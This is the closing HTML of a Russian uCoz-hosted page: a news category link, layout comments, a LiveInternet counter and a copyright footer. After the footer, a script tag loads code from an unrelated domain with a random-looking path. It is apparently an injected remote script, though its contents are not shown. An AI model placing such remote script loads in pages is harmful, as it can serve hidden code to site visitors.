						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbnSuejA"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.13168 (s772) -->